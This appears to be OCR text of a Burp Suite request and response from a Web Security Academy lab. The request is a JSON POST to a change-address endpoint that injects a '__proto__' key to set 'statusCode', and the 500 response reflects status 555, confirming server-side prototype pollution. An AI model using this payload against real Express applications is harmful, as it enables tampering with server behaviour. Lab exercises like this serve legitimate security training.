 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a6c008b03e7fca581773538006e0071.web-security-academy.net
3 Cookie: session=X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj
4 Content-Length: 213
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
0 Accept: */*
1 Origin: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a6c008b03e7fca581773538006e0071.web-security-academy.net/my-account
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK""sessionId":"X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj",
"__proto__":{
0 "statusCode":dsadas555
1 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"160-AxfxGI/KVIIigaj+wP+i9xQpxPI"
5 Date: Wed, 12 Apr 2023 10:02:28 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 352
9
10 {
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One Wiener Way\",\"city\":\"Wienerville
\",\"postcode\":\"BU1 1RP\",\"country\":\"UK\"\"sessionId\":\"X67QDGIZ6F7BgrWcBEc8T1g3WMhWScUj\
",\"__proto__\": {\r\n    \"statusCode\":dsadas555\r\n}}",
"type":"entity.parse.failed",
"foo":"bar"
}
}